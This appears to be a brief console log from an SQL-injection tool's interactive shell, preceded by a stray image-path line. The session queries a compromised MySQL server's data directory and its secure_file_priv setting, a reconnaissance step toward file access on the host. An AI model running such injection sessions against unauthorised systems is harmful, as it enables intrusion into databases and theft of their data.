 [10:57:59] [INFO] calling MySQL shell. To quit type 'x' or 'q' and press ENTER
sql-shell> select @@datadir;
[10:58:08] [INFO] fetching SQL SELECT statement query output: 'select @@datadir'
[10:58:09] [WARNING] reflective value(s) found and filtering out
[10:58:09] [INFO] retrieved: '/var/lib/mysql/'
select @@datadir: '/var/lib/mysql/'
sql-shell> select @@secure_file_priv
[10:58:25] [INFO] fetching SQL SELECT statement query output: 'select @@secure_file_priv'
[10:58:25] [INFO] retrieved: ' '
select @@secure_file_priv: ' '